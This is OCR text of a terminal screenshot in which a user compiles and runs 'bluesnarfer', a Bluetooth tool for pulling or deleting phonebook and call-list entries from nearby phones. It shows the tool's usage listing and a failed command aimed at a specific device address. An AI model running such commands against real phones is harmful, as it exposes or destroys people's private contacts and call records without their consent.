 root@ubuntu: ~/hacker/Desktop/bt/bluesnarfer
File Edit View Terminal Tabs Help
Desktop Music pictures rfcomm Screenshot.png
Documents new Pictures Screenshot-1.png Templates
root@ubuntu:~/hacker# cd D*
root@ubuntu:~/hacker/Desktop# ls
bluesnarfing bt gnome-terminal.desktop NEW BLUESNARFER
root@ubuntu:~/hacker/Desktop# cd bt
root@ubuntu:~/hacker/Desktop/bt# ls
bluesnarfer
root@ubuntu:~/hacker/Desktop/bt# cd bluesnarfer
root@ubuntu:~/hacker/Desktop/bt/bluesnarfer# gcc -o test bluesnarfer.c -lbluetooth
root@ubuntu:~/hacker/Desktop/bt/bluesnarfer# ./test
bluesnarfer: you must set bd_addr
bluesnarfer, version 0.1 -
usage: ./test [options] [ATCMD] -b bt_addr
ATCMD : valid AT+CMD (GSM EXTENSION)
TYPE : valid phonebook type ..
example : "DC" (dialed call list)
"SM" (SIM phonebook)
"RC" (recevied call list)
"XX" much more
-b bdaddr : bluetooth device address
-C chan : bluetooth rfcomm channel
-c ATCMD : custom action
-r N-M : read phonebook entry N to M
-w N-M : delete phonebook entry N to M
-f name : search "name" in phonebook address
-s TYPE : select phonebook memory storage
-l : list aviable phonebook memory storage
-i : device info
root@ubuntu:~/hacker/Desktop/bt/bluesnarfer# test -r 1 -100 -C 7 -b 00:1D:FD:88:47:1E
bash: test: too many arguments
root@ubuntu:~/hacker/Desktop/bt/bluesnarfer# __